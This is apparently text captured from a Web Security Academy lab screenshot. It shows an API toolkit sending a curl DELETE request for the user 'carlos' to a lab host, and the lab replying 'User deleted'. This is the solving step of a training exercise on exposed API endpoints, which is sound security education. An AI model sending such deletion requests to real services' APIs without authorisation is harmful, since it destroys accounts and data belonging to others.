 Web Security
Academy
Back to lab description
Toolkit
DELETE
username : String *
carlos
Clear
curl -vgw "\n" -X DELETE 'https://0a0200bb03bf204680cacb4000fe000d.web-security-academy.net/api/user/carlos' -d '{}'
Send Request
Status
200
Headers
content-encoding: gzip
content-length: 45
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
Body
{
"status": "User deleted"
}